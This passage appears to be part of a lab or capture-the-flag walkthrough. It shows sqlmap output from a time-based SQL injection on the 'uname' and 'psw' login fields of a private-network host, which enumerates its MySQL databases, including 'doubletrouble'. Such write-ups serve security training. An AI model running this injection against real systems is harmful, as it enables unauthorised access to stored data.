 there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: uname, type: Single quoted string (default)
[1] place: POST, parameter: psw, type: Single quoted string
[q] Quit
> 0
[15:00:44] [INFO] the back-end DBMS is MySQL
[15:00:44] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web server operating system: Linux Debian 7 (wheezy)
web application technology: PHP 5.5.38, Apache 2.2.22
back-end DBMS: MySQL ≥ 5.0.12
[15:00:56] [INFO] fetching database names
[15:00:56] [INFO] fetching number of databases
[15:00:56] [INFO] retrieved:
[15:01:06] [INFO] adjusting time delay to 1 second due to good response times
2
[15:01:06] [INFO] retrieved: information_schema
[15:02:03] [INFO] retrieved: doubletrouble
available databases [2]:
[*] doubletrouble
[*] information_schema
[15:02:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.160.136'
[*] ending @ 15:02:45 /2026-11-01/